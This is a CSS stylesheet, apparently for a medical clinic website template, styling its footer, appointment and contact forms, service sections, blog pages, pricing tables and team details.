.footer-light .main-footer .newsletter .signup-text span {
	color: #3e396b;
}
.footer-light .main-footer .newsletter .form {
	margin: 20px 0 0 0;
}
.footer-light .main-footer .newsletter .form input[type=text] {
	background: #fff;
	border: solid 1px #ADADAD;
	border-radius: 5px;
	width: 100%;
	color: #626262;
	padding: 10px 14px;
	font-size: 14px;
	margin: 0 0 9px 0;
}
.footer-light .main-footer .newsletter .form input[type=submit] {
	background: #454545;
	border: none;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 25px;
	border-radius: 5px;
}
.footer-light .main-footer .newsletter .form input[type=submit]:hover {
	color: #fff;
	background: #C33764;
}
.footer-light ::-webkit-input-placeholder {
	/* WebKit browsers */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.footer-light :-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.footer-light ::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.footer-light ent-form :-ms-input-placeholder {
	/* Internet Explorer 10+ */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.footer-light .main-footer .get-touch .text {
	color: #3e396b;
}
.footer-light .main-footer .get-touch ul {
	margin: 20px 0 0 0;
}
.footer-light .main-footer .get-touch ul li {
	margin: 0 0 20px 0;
}
.footer-light .main-footer .get-touch ul li i {
	color: #454545;
	float: left;
	font-size: 26px;
	margin: 0 9px 0 0;
}
.footer-light .main-footer .get-touch ul li span {
	color: #3e396b;
	font-size: 18px;
}
.footer-light .main-footer .get-touch ul li a {
	color: #fff;
	font-size: 18px;
	display: block;
}
.footer-light .footer-bottom {
	background: #F2F2F2;
	padding: 24px 0;
	border-top: solid 3px #F2F2F2;
}
.footer-light .footer-bottom .copyrights {
	float: left;
	color: #3e396b;
	margin: 3px 0 0 0;
	font-size: 15px;
}
.footer-light .footer-bottom .social-icons {
	float: right;
}
.footer-light .footer-bottom .social-icons a {
	color: #3e396b;
	border: solid 1px #222;
	padding: 7px 9px;
	border-radius: 100%;
	font-size: 16px;
}
.footer-light .footer-bottom .social-icons a:hover {
	background: #C33764;
	border: solid 1px #C33764;
	color: #fff;
}
.footer-light .social-icons a.fb:hover {
	background: #5c85ce;
	border: solid 1px #5c85ce;
}
.footer-light .social-icons a.tw:hover {
	background: #02c0f2;
	border: solid 1px #02c0f2;
}
.footer-light .social-icons a.gp:hover {
	background: #eb6850;
	border: solid 1px #eb6850;
}
.footer-light .social-icons a.vimeo:hover {
	background: #68d4ee;
	border: solid 1px #68d4ee;
}
.footer-bottom .social-icons a {
	color: #fff;
	padding: 7px 9px;
	border-radius: 100%;
	font-size: 16px;
}
.footer-bottom .social-icons a:hover {
	color: #C33764;
}
/*******************************************
20. BACK TO TOP
*******************************************/

.cd-top {
	background-color: #C33764 !important;
	display: inline-block;
	height: 44px;
	width: 44px;
	position: fixed;
	bottom: 20px;
	right: 16px;
	overflow: hidden;
	white-space: nowrap;
	background: url(../images/back-top.png) no-repeat center 50%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s;
	border-radius: 100%;
	z-index: 10000;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
	/* the button becomes visible */
	visibility: visible;
	opacity: 0.4;
}
.no-touch .cd-top:hover {
	background-color: #e86256;
	opacity: 1;
}
.cd-top:hover {
	opacity: .8;
}
/*******************************************
21. APPOINTMENT FORM
*******************************************/

.make-appointment-two ::-webkit-input-placeholder {
	/* WebKit browsers */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.make-appointment-two :-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.make-appointment-two ::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.make-appointment-two ent-form :-ms-input-placeholder {
	/* Internet Explorer 10+ */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
/*..... SERVICES THREE ......*/

.services-three .serv-sec {
	background: #fc649e;
	float: left;
	width: 33.33%;
	padding: 80px 43px;
	text-align: center;
}
.services-three .serv-sec.serv-sec2 {
	opacity: 0.8;
	background: #399fca;
	text-align: center;
}
.services-three .serv-sec.serv-sec3 {
	opacity: 0.6;
	background: #ab58c0;
	text-align: center;
}
.services-three .serv-sec h3 {
	text-transform: capitalize;
	font-weight: 600;
	color: #fff;
}
.services-three .serv-sec p {
	color: #fff;
	margin: 5px 0 0 0;
}
.services-three .serv-sec a {
	color: #fff;
	text-transform: uppercase;
	border: solid 1px #fff;
	padding: 14px 40px;
	border-radius: 5px;
	display: inline-block;
	margin: 28px 0 0 0;
	font-weight: 600;
}
.services-three .serv-sec a:hover {
	background: #fff;
	color: #1D2671;
	text-decoration: none;
}
/*..... INFO TWO ......*/

.welcome-two {
	margin: -1px 0 0 0;
}
.welcome-two .welcome-detail {}
.welcome-two .welcome-detail ul {
	margin: 28px 0 0 0;
}
.welcome-two .welcome-detail ul li {
	color: #C33764;
	list-style-type: circle;
	font-size: 22px;
	margin: 0 0 0 18px;
	float: left;
	width: 30%;
	line-height: 44px;
}
.welcome-two .welcome-detail ul li span {
	font-size: 18px;
	color: #3e396b;
}
/*..... SERVICES FOUR ......*/

.services-sec .icon {
	border: 0px;
}
.services-four .bottom-serv {
	margin: 60px 0 0 0;
	display: inline-block;
}
.services-four .services-sec .icon {
	float: left;
	width: 12%;
}
.services-four .services-sec .icon i {
	color: #C33764;
	font-size: 36px;
}
.services-four .services-sec .detail {
	width: 85%;
	float: right;
}
.services-four .services-sec .detail p {
	margin: 5px 0 0 0;
}
/*..... SERVICES FOUR DARK ......*/

.services-four-dark {}
.services-four-dark .main-title h2 {
	color: #fff;
}
.services-four-dark .main-title p {
	color: #fff;
}
.services-four-dark .bottom-serv {
	margin: 60px 0 0 0;
	display: inline-block;
}
.services-four-dark .services-sec .icon {
	float: left;
	width: 12%;
}
.services-four-dark .services-sec .icon i {
	color: #fff;
	font-size: 36px;
}
.services-four-dark .services-sec .detail {
	width: 85%;
	float: right;
	color: #fff;
}
.services-four-dark .services-sec .detail p {
	margin: 5px 0 0 0;
}
/*******************************************
22. FUN FACTS
******************************************/

.fun-facts {
	text-align: center;
}
.fun-facts span.number {
	font-weight: 300;
	font-size: 50px;
	color: #fff;
	display: block;
}
.fun-facts span.what-do {
	font-family: 'Raleway', sans-serif;
	color: #fff;
	display: block;
	text-transform: uppercase;
	margin: 10px 0 0 0;
}
.counters {
	width: 100%;
	text-align: center;
	overflow: hidden;
	background-size: 100%;
}
.counters span.number {
	font-weight: 300;
	font-size: 50px;
	display: block;
}
.counters span.what-do {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	display: block;
	text-transform: uppercase;
	margin: 10px 0 0 0;
}
/*******************************************
23. BANNER FOUR
*******************************************/

.banner-four .detail i {
	color: #fff;
	font-size: 98px;
	text-shadow: 0 5px 0 rgba(0, 0, 0, 0.19);
}
.banner-four .detail span.title {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 60px;
	color: #fff;
	display: block;
	margin: 14px 0 0 0;
}
.banner-four .detail p {
	font-size: 24px;
	color: #fff;
	width: 70%;
	display: inline-block;
	margin: 3px 0 0 0;
}
/*..... SERVICES Five ......*/

.services-five .service-sec {
	text-align: center;
}
.services-five .service-sec .icon {
	background: #C33764;
	box-shadow: 0 0 0 3px #C33764;
	border-radius: 100%;
	border: solid 5px #F5F5F5;
	display: inline-block;
}
.services-five .service-sec .icon i {
	color: #fff;
	font-size: 52px;
	margin: 15px 0 0 6px;
	display: inline-block;
}
.services-five .service-sec h6 {
	display: block;
	margin: 25px 0 0 0;
}
.services-five .service-sec p {
	margin: 5px 0 0 0;
}
/*******************************************
24. SUB BANNER
*******************************************/

.sub-banner .banner-img {
	width: 100%;
}
.breadcrumbs {
	border-bottom: 1px solid #dbe2eb;
	padding: 24px 0 28px 0;
}
.breadcrumbs h2 {
	font-weight: 400;
	color: #1D2671;
	font-size: 26px;
	margin: 0;
}
.breadcrumbs ul {
	right: 0;
	position: absolute;
	top: 5px;
	margin-bottom: 0px;
}
.breadcrumbs ul li {
	float: left;
	background: url(../images/paging-arrow.png) no-repeat right 9px;
	padding: 0 20px 0 0;
	margin: 0 12px 0 0;
}
.breadcrumbs ul li:last-child {
	background: none;
	margin-right: 15px;
	padding-right: 0px;
}
.breadcrumbs ul li a {
	color: #3e396b;
	text-decoration: none;
}
.breadcrumbs ul li:last-child a {
	color: #C33764;
}
.breadcrumbs ul li a:hover {
	color: #C33764;
}
/*******************************************
25. WELCOME TWO
*******************************************/

.welcome-three {
	margin: -1px 0 0 0;
}
.welcome-three .welcome-detail ul {
	margin: 28px 0 0 0;
}
.welcome-three .welcome-detail ul li {
	margin: 0px 0 0 0;
	line-height: 50px;
	float: left;
	width:50%;
}
.welcome-three .welcome-detail ul li i {
	color: #C33764;
	font-size: 17px;
	float: left;
	margin: 16px 10px 0 0;
}
.welcome-three .welcome-detail ul li span {
	font-size: 17px;
	color: #3e396b;
}
/*******************************************
26. TEAM MEMBER DETAILS
*******************************************/
.member-detail .team-detail .name h6 {
	color: #C33764;
}
.member-detail .team-detail ul {
	margin: 18px 0 0 0;
}
.member-detail .team-detail ul li {
	margin: 10px 0 0 0;
	padding: 0 0 15px 0;
	float: left;
	width: 100%;
}
.member-detail .team-detail ul li span {
	font-size: 18px;
	font-size: 18px;
	float: right;
	width: 78%;
	font-weight: 300;
}
.member-detail .team-detail ul li span.title {
	color: #C33764;
	font-weight: 300;
	width: 22%;
	float: left;
}
.meet-specialists .gallery-sec a {
	color: #fff;
	padding: 8px 9px;
	border-radius: 100%;
	font-size: 16px;
	position: initial;
	margin: 0 2px;
}
.meet-specialists .gallery-sec a:hover {
	color: rgba(255, 255, 255, 0.5);
}
.meet-specialists .gallery-sec .layer {
	background: linear-gradient(180deg, rgba(130, 119, 199, 0.8) 20%, rgba(241, 110, 166, 0.8) 80%);
	padding: 50% 0;
	text-align: center;
	transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.member-detail .gallery-sec a {
	color: #fff;
	padding: 8px 9px;
	border-radius: 100%;
	font-size: 16px;
	position: initial;
	margin: 0 2px;
}
.member-detail .gallery-sec a:hover {
	color: #C33764;
}
.member-detail .gallery-sec .layer {
	background-color: rgba(0, 0, 0, 0.45);
	padding: 42% 0;
	text-align: center;
	transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
/*******************************************
27. SERVIVE STYLES
*******************************************/

.services-content .serv-sec .detail {
	margin: 22px 0 0 0;
	background: #fff;
	padding: 30px;
	border-radius: 0 0 6px 6px;
	position: relative;
	top: -30px;
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
}
.services-content .serv-sec .detail h3 {
	font-weight: 500;
	color: #C33764;
	margin-top: 0px;
}
.services-content .serv-sec .detail p {
	margin: 4px 0 0 0;
}
.services-content .serv-sec .detail a {
	color: #C33764;
	margin: 10px 0 0 0;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-style: italic;
}
.services-content .serv-sec .detail a:hover, .services-content a:focus, .services-content a:active {
	color: #3e396b;
	text-decoration: none;
}
/*******************************************
28. APPOINTMENT STYLES
*******************************************/

.main-appointment-form {
	text-align: center;
}
.main-appointment-form .appointment-form {
	background: #1D2671;
	/* Old Browsers */
	background: -webkit-linear-gradient(right, #1D2671, #C33764);
	/*Safari 5.1-6*/
	background: -o-linear-gradient(right, #1D2671, #C33764);
	/*Opera 11.1-12*/
	background: -moz-linear-gradient(right, #1D2671, #C33764);
	/*Fx 3.6-15*/
	background: linear-gradient(to left, #1D2671, #C33764);
	/*Standard*/
	width: 100%;
}
.main-appointment-form .appointment-form .form .input_field-hub {
	border-bottom: none;
	background: #fff;
}
.main-appointment-form .appointment-form .form .input_label {
	padding: 15px 15px;
}
.main-appointment-form .appointment-form .form .input_label-content {
	margin: -1px 0 0 45px;
}
.main-appointment-form .appointment-form .form .input {
	width: 100%;
}
.main-appointment-form .appointment-form .form span.input.form-input.message {
	width: 100%;
}
.main-appointment-form ::-webkit-input-placeholder {
	/* WebKit browsers */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.appointment-image {
	position: relative;
	bottom: -90px;
}
.main-appointment-form :-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.main-appointment-form ::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: #3e396b;
	opacity: 1;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.main-appointment-form :-ms-input-placeholder {
	/* Internet Explorer 10+ */
	color: #3e396b;
	font-weight: 300;
	margin: -1px 0 0 15px;
}
.main-appointment-form input#datepicker {
	padding: 15px 0 15px 45px;
	margin: 0 0 0;
	padding-bottom: 14px;
}
.main-appointment-form .appointment-form .form input[type=submit] {
	background: #1D2671;
	border-radius: 16em;
	margin: 5px 11px 0 0;
}
.main-appointment-form .appointment-form .form input[type=submit]:hover {
	background: #222;
}
.main-appointment-form .appoint-icon {
	background-color: #C33764;
	width: 135px;
	height: 130px;
	border-radius: 100%;
	margin: -57px 0 0 0;
	text-align: center;
	display: inline-block;
	z-index: 2;
}
.main-appointment-form .appoint-icon i {
	color: #fff;
	font-size: 48px;
	padding: 35px 0 15px 0;
	display: inline-block;
}
.main-appointment-form .icon-center {
	margin: 25px 0;
}
.main-appointment-form section.bgcolor-a {
	position: relative;
	z-index: 5;
}
.appointment-form .form input[type=submit]:hover {
	background: #C33764;
}
/*******************************************
29. CONTACT US
*******************************************/

.contact-us {}
.contact-us .get-touch {
	padding: 90px 0;
	display: inline-block;
}
.contact-us .get-touch .map {
	margin: -20px 0 0 0;
}
.contact-us .get-touch .detail {
	margin: 45px 0 0 0;
}
.contact-us .get-touch .detail span {
	font-size: 20px;
	display: block;
	line-height: 34px;
}
.contact-us .leave-msg .form input[type=submit]:hover {
	background: #C33764;
}
.contact-us .give-msg input[type=submit]:hover {
	background: #C33764;
}
.contact-us .leave-msg .form input[type=text] {
	width: 100%;
	padding: 0 12px;
	border: 0;
	height: 48px;
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
	border-radius: 0.3em;
}
.contact-us .leave-msg .form input[type=submit] {
	width: 100%;
	border: none;
	background-color: #1D2671;
	color: #fff;
	padding: 14px 0;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin: 10px 0 0 0;
	border-radius: 16em;
}
.contact-us .leave-msg .form textarea {
	width: 100%;
	height: 220px;
	padding: 12px 12px;
	border: 0px;
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
	border-radius: 0.3em;
}
.contact-us ::-webkit-input-placeholder {
	color: #767676 !important;
}
.contact-us :-moz-placeholder {
	color: #767676 !important;
}
.contact-us ::-moz-placeholder {
	color: #767676 !important;
}
.contact-us :-ms-input-placeholder {
	color: #767676 !important;
}
.contact-us .our-location {
	padding: 90px 0;
}
.contact-us .our-location .map {
	height: 460px;
}
.contact-us .our-location .map iframe {
	border: 0;
	margin: 0;
	width: 100%;
	height: 100%;
}
.get-directions {
	text-align: center;
	margin: 40px 0 0 0;
}
.get-directions input[type="submit"] {
	background: url(../images/directions-btn.jpg) no-repeat;
	width: 60px;
	height: 61px;
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0;
	position: relative;
	top: -6px;
}
.get-directions input[type="text"] {
	padding: 15px 2% 17px;
	width: 86%;
	max-width: 556px;
	font-size: 22px;
	color: #747474;
	font-weight: 400;
	font-family: 'Raleway', sans-serif;
	border: solid 1px #dbe2eb;
	border-radius: 10px;
	margin: 0 10px 0 0;
}
/*..... CONTACT US 2 ......*/

.contact-us .give-msg input[type=text] {
	width: 49%;
	padding: 0 12px;
	border: solid 1px #dbe2eb;
	height: 48px;
	margin: 0 4px 10px 0;
}
.contact-us .give-msg textarea {
	width: 100%;
	height: 220px;
	padding: 12px 12px;
}
.contact-us .get-in-touch span {
	font-size: 16px;
	display: block;
	line-height: 34px;
	font-weight: 400;
	font-family: 'Source Sans Pro', sans-serif !important;
}
.contact-us .get-in-touch .social-icons a {
	color: #3e396b;
	border: solid 1px #222;
	padding: 7px 9px;
	border-radius: 100%;
	font-size: 16px;
	margin: 0 5px 0 0px;
}
.contact-us .get-in-touch .social-icons a:hover {
	color: #fff;
}
.contact-us .get-in-touch span a {
	color: #3e396b;
}
.contact-us .get-in-touch span a:hover {
	color: #C33764;
}
.contact-us .get-in-touch .social-icons {
	margin: 25px 0 0 0;
}
.contact-us .get-in-touch .social-icons a.fb:hover {
	background: #5c85ce;
	border: solid 1px #5c85ce;
}
.contact-us .get-in-touch .social-icons a.tw:hover {
	background: #02c0f2;
	border: solid 1px #02c0f2;
}
.contact-us .get-in-touch .social-icons a.gp:hover {
	background: #eb6850;
	border: solid 1px #eb6850;
}
.contact-us .get-in-touch .social-icons a.vimeo:hover {
	background: #68d4ee;
	border: solid 1px #68d4ee;
}
.contact-us .give-msg input[type=submit] {
	width: 100%;
	border: none;
	background-color: #434A5A;
	color: #fff;
	padding: 14px 0;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin: 10px 0 0 0;
}
/*******************************************
30. BLOG
*******************************************/

.news-posts .news-sec .detail {
	margin: 15px 0 0 0;
}
.news-posts .news-sec .detail span {
	font-size: 20px;
	color: #3e396b;
    opacity: 0.4;
}
.news-posts .news-sec .detail h3 {
	color: #3e396b;
	font-weight: 600;
	text-transform: none;
	margin: 12px 0 0 0;
}
.news-posts .news-sec .detail p {
	margin: 5px 0 0 0;
}
.news-posts .news-sec .detail a.read-more {
	background-color: #1D2671;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	margin: 15px 0 0 0;
	padding: 14px 40px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 15px;
	border-radius: 16em;
}
.news-posts .news-sec .detail a.read-more:hover {
	background-color: #C33764;
}
.news-posts h6.bar-title {
	background: #1D2671;
	font-weight: 500;
	color: #fff;
	padding: 18px 15px;
	display: block;
	margin: 0;
	font-size: 18px;
	border-radius: 0.3em 0.3em 0 0;
}
.news-posts .recent-posts .post-sec {
	margin: 0;
	padding: 15px;
	border-bottom: 1px solid #dbe2eb;
}
.news-posts .recent-posts .post-sec:last-child {
	border-bottom: 0px;
}
.news-posts .recent-posts .post-sec img {
	width: 82px;
	float: left;
	margin: 0 22px 0 0;
	border-radius: 0.7em;
}
.news-posts .recent-posts .post-sec a.title {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	font-size: 16px;
	color: #3e396b;
}
.news-posts .recent-posts .post-sec a.title:hover {
	color: #C33764;
	text-decoration: none;
}
.news-posts .recent-posts .post-sec span.date {
	color: #3e396b;
    opacity: 0.4;
	display: block;
	margin: 5px 0 0 0;
	font-size: 15px;
}
.blog-wiget {
	border: 1px solid #dbe2eb;
	border-radius: 0 0 0.3em 0.3em;
}
.all-tags {
	padding: 15px;
}
.news-posts .categories {
	margin: 30px 0 0 0;
}
.news-posts .categories ul {
	margin: 0;
}
.news-posts .categories ul li {
	float: left;
	width: 100%;
	border-bottom: 1px solid #dbe2eb;
}
.news-posts .categories ul li:last-child {
	border-bottom: 0px;
}
.news-posts .categories ul li a {
	color: #3e396b;
	padding-left: 15px;
	line-height: 39px;
	display: block;
	font-family: 'Raleway', sans-serif;
}
.news-posts .categories ul li a:hover {
	color: #C33764;
	text-decoration: none;
}
.news-posts .categories ul li a i {
	font-size: 28px;
	margin: 7px 4px 0 0;
	float: left;
}
.news-posts .tags {
	margin: 30px 0 0 0;
}
.news-posts .tags .all-tags a {
	color: #3e396b;
	border: solid 1px #dbe2eb;
	display: inline-block;
	padding: 5px 15px;
	margin: 0 0 6px 2px;
	border-radius: 6em;
	font-family: 'Raleway', sans-serif;
}
.news-posts .tags .all-tags a:hover, .news-posts .tags .all-tags a:active, .news-posts .tags .all-tags a:focus {
	color: #fff;
	background: #1D2671;
	border: solid 1px #1D2671;
	text-decoration: none;
}
.search {
	background: #f8f8fd;
	margin: 0px 0 30px 0;
	padding: 15px;
	position: relative;
	border-radius:0.3em;
}
.search input[type=text] {
	width: 100%;
	padding: 14px 12px;
	color: #747474;
	font-style: italic;
	border: none;
}
.search a {
	width: 40px;
	float: right;
	background-color: #C33764;
	padding: 17px 10px;
	border: none;
	margin: 0 0px 0 0;
	color: #fff;
	position: absolute;
	top: 15px;
	right: 15px;
}
.search a i {
	float: none;
	margin: 0 auto;
	text-align: center;
	display: block;
}
.search a:hover {
	background-color: #1D2671;
	color: #fff;
	text-decoration: none;
}
/*..... BLOG MASONARY ......*/

.news-masonary .border {
	margin: 0 0 40px 0;
}
.news-masonary .news-sec {
	border: solid 1px #dbe2eb;
	padding: 20px;
	border-radius: 0.3em;
}
.news-masonary .news-sec img {
	border-radius: 0.3em;
}
.news-masonary .news-sec span {
	font-size: 18px;
	margin: 10px 0;
	display: block;
	font-weight: 600;
}
.news-masonary .news-sec h5 {
	margin: 8px 0 0 0;
	display: inline-block;
}
.news-masonary .news-sec p {
	margin: 5px 0 0 0;
}
.news-masonary .news-sec a {
    font-size: 12px;
    font-weight: 400;
    margin: 13px 0 0 0;
    display: inline-block;
    color: #3e396b;
    font-family: 'Raleway', sans-serif;
}
.news-masonary .news-sec a:hover {
	color: #C33764;
}
.news-masonary .news-sec .detail {
	margin: 0;
}
/*..... BLOG TEXT POSTS ......*/

.text-posts .post-sec p a {}
.text-posts {
	text-align: center;
}
.text-posts .post-sec {
	display: inline-block;
	margin: 0;
}
.text-posts .post-sec a.title {
	font-weight: 300;
	width: 75%;
	display: inline-block;
	font-size: 42px;
	font-family: 'Raleway', sans-serif;
	color: #3e396b;
}
.text-posts .post-sec a.title:hover {
	color: #C33764;
	text-decoration: none;
}
.text-posts .post-sec p {
	margin: 30px 0 0 0;
}
.text-posts .post-sec p a {
	font-weight: bold;
	color: #C33764;
}
.text-posts .post-sec p a:hover {
	color: #3e396b;
}
.text-posts .post-sec ul {
	margin: 42px 0 0 0;
}
.text-posts .post-sec ul li {
	display: inline-block;
	margin: 0 0 0 18px;
}
.text-posts .post-sec ul li img {
	width: 42px;
	border-radius: 100%;
}
.text-posts .post-sec ul li span {
	color: #3e396b;
	font-size: 22px;
	margin: 0 10px;
}
.text-posts .post-sec ul li i {
	color: #858585;
	font-size: 26px;
	margin: 4px 0 0 0;
	float: left;
}
.text-posts .post-sec ul li a {
	display: block;
}
.text-posts .post-sec ul li a:hover span {
	color: #C33764;
}
.text-posts .next-pre a:hover {
	color: #C33764;
}
.text-posts .next-pre .prev {
	float: left;
	color: #3e396b;
	font-size: 22px;
}
.text-posts .next-pre .next {
	float: right;
	color: #3e396b;
	font-size: 22px;
}
.text-posts .next-pre i {
	font-size: 40px;
	margin: -4px 0px 0 0;
}
.text-posts .next-pre i.icon-chevron-small-left {
	float: left;
}
.text-posts .next-pre i.icon-chevron-small-right {
	float: right;
}
/*******************************************
31. BLOG DETAIL PAGE
*******************************************/

.news-posts .news-detail {
	margin: 0 0 0 0;
}
.news-posts .news-detail img {
	border-radius: 0.7em;
}
.news-posts .news-detail .detail {
	margin: 35px 0 0 0;
}
.news-posts .news-detail .detail span.date {
	font-size: 20px;
	color: #828282;
}
.news-posts .news-detail .detail h3 {
	color: #3e396b;
	font-weight: 600;
	text-transform: none;
	margin: 12px 0 0 0;
}
.news-posts .news-detail .detail p {
	margin: 5px 0 0 0;
}
.news-posts .news-detail .quote {
	display: inline-block;
	margin: 48px 0 36px 0;
}
.news-posts .news-detail .quote span {
	font-size: 24px;
	font-family: 'Raleway', sans-serif;
	color: #818080;
	float: left;
	margin: 1px 0 0 0;
}
.news-posts .news-detail .quote img {
	width: 26px;
	float: left;
	margin: 0 20px 0 0;
}
.news-posts .comments-sec {
	margin: 75px 0 0 0;
}
.news-posts .comments-sec h3 {
	text-transform: capitalize;
	font-weight: 600;
}
.news-posts .comment-box {
	border: solid 1px #dbe2eb;
	padding: 15px;
	margin: 0 0 18px 0;
	border-radius: 0.3em;
}
.news-posts .comment-box img {
	width: 12%;
	float: left;
	border-radius: 0.7em;
}
.news-posts .comment-box .detail {
	width: 85%;
	float: right;
}
.news-posts .comment-box .detail a {
	background: #1D2671;
	color: #fff;
	padding: 5px 14px;
	position: absolute;
	right: 40px;
	border-radius: 6em;
}
.news-posts .comment-box .detail a:hover {
	background: #C33764;
	text-decoration: none;
}
.news-posts .comment-box .detail span.name {
	font-size: 20px;
	color: #3e396b;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}
.news-posts .comment-box .detail span.date {
	font-size: 16px;
	color: #3e396b;
	display: block;
}
.news-posts .comment-box .detail p {
	margin: 10px 0 0 0;
}
.news-posts .comment-box .reply-comment {
	background: #F7F7F7;
	margin: 20px 0 0 0;
}
.news-posts .all-comments {
	margin: 35px 0 0 0;
}
.news-posts .leave-reply {
	margin: 72px 0 0px 0;
}
.news-posts .leave-reply h3 {
	text-transform: capitalize;
	font-weight: 600;
}
.news-posts .leave-reply .form {
	margin: 35px 0 0 0;
}
.news-posts .leave-reply .form input[type=text] {
	width: 31.9%;
	padding: 0 12px;
	border: solid 1px #dbe2eb;
	height: 48px;
	margin: 0 12px 0 0;
	border-radius:0.3em;
}
.news-posts .leave-reply .form input[type=submit]:hover {
	background: #C33764;
}
.news-posts .leave-reply .form input[type=text].last {
	margin: 0px;
}
.news-posts .leave-reply textarea {
	width: 100%;
	height: 220px;
	padding: 12px 12px;
	margin: 16px 0 0 0;
	border-radius:0.3em;
	border:1px solid #dbe2eb;
}
.news-posts .leave-reply .form input[type=submit] {
	border: none;
	background-color: #1D2671;
	border-radius: 16em;
	color: #fff;
	padding: 14px 35px;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin: 12px 0 0 0;
}
.news-posts .leave-reply .form ::-webkit-input-placeholder {
	color: #3e396b;
}
.news-posts .leave-reply .form :-moz-placeholder {
	color: #3e396b;
}
.news-posts .leave-reply .form ::-moz-placeholder {
	color: #3e396b;
}
.news-posts .leave-reply .form :-ms-input-placeholder {
	color: #3e396b;
}
/*..... PATIENT FAMILY ......*/

.patient-family {
	padding: 90px 0;
}
.patient-family .how-treat {}
.patient-family .how-treat a {
	background: #5e6d86;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	display: inline-block;
	padding: 14px 40px;
	border-radius: 6px;
	margin: 30px 0 0 0;
	text-transform: uppercase;
	font-size: 15px;
}
.patient-family .how-treat a:hover {
	background: #C33764;
}
/*..... DEPARTMENTS ......*/

.departments .depart-sec a:hover {
	background: #C33764;
}
.departments .depart-sec a {
	background: #5e6d86;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	display: inline-block;
	padding: 14px 40px;
	border-radius: 6px;
	margin: 30px 0 0 0;
	text-transform: uppercase;
	font-size: 15px;
}
.smartprice-sec .title {
	background: #C33764;
	height: 56px;
	padding: 12px 18px;
}
.smartprice-sec .title span {
	color: #fff;
	font-weight: 600;
	font-size: 22px;
}
.smartprice-sec .title span.left {
	text-align: left;
	float: left;
}
.smartprice-sec .title span.right {
	text-align: right;
	float: right;
}
.smartprice-sec .detail {
	height: 56px;
	padding: 12px 18px;
}
.smartprice-sec .detail.dark-bg {
	background: #f6f5fb;
}
.smartprice-sec .detail.light-bg {
	background: #fdfdfd;
}
.smartprice-sec .detail span {
	color: #3e396b;
	font-weight: 400;
	font-size: 18px;
}
.smartprice-sec .detail span.left {
	text-align: left;
	float: left;
}
.smartprice-sec .detail span.right {
	text-align: right;
	float: right;
}
.smartprice-content {
	background: #FFFFFF;
	padding: 15px;
}
/*..... TECHNOLOGY ......*/

.technology .technology-sec {
	padding: 90px 0;
}
.technology .technology-detail {
	padding: 0 0 55px 0;
	display: inline-block;
}
.technology .technology-detail li {
	float: left;
	width: 100%;
	margin: 0 0 28px 0;
}
.technology .technology-detail li .icon {
	float: left;
	width: 5%;
}
.technology .technology-detail li i {
	font-size: 40px;
	float: left;
	margin: 0 10px 0 0;
	color: #C33764;
}
.technology .technology-detail li span {
	font-size: 20px;
	float: right;
	width: 95%;
	margin: 5px 0 0 0;
}
.technology .members-list {
	padding: 90px 0;
}
.technology .members-list h4 span {
	font-weight: 400;
}
.technology .members-list ul {
	margin: 32px 0 0 0;
}
.technology .members-list ul li {
	margin: 0 0 20px 0;
}
.technology .members-list ul li a {
	color: #5e6d86;
	font-size: 18px;
	font-style: italic;
	font-weight: 400;
	display: block;
}
.technology .members-list ul li i {
	margin: 4px 12px 0 0;
	float: left;
}
